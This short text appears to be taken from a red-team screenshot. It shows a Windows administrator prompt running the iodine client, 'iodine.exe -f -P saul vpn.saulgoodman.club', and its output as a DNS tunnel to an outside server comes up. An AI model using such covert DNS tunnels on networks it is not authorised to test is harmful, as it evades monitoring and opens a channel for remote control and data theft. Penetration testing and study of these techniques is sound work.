 管理员: cmd.exe - 快捷方式 - iodine.exe -f -P saul vpn.saulgoodman.club
C:\Users\root\Desktop>iodine.exe -f -P saul vpn.saulgoodman.club
Opening device 本地连接 2
Opened IPv4 UDP socket
Opened IPv4 UDP socket
Sending DNS queries for vpn.saulgoodman.club to 192.168.2.1
Autodetecting DNS query type (use -T to override).Opened IPv4 UDP socket
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Enabling interface '本地连接 2'
Setting IP of interface '本地连接 2' to 192.168.0.2 (can take a few seconds)...
Server tunnel IP is 192.168.0.1
Testing raw UDP data to the server (skip with -r)
Server is at 167.1 trying raw login: .OK
Sending raw traffic directly to 167.
Connection setup complete, transmitting data.
渗透攻击红队